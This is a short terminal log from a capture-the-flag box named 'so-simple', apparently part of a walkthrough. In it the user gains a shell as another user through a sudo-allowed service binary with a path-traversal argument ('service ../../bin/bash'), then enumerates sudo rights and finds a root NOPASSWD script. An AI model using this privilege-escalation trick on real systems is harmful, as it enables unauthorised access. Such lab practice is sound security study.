 max@so-simple:/$ sudo -u steven /usr/sbin/service ../../bin/bash
steven@so-simple:/$ ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.
boot dev home lib32 libx32 media opt root sbin srv sys
steven@so-simple:/$ cd /home/steven
steven@so-simple:/home/steven$ ls
user2.txt
steven@so-simple:/home/steven$ cat user2.txt
This is not the flag you're looking for..
steven@so-simple:/home/steven$ sudo -l
Matching Defaults entries for steven on so-simple:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:
User steven may run the following commands on so-simple:
(root) NOPASSWD: /opt/tools/server-health.sh
steven@so-simple:/home/steven$ cd /opt/tools/server.sh
bash: cd: /opt/tools/server.sh: No such file or directory
steven@so-simple:/home/steven$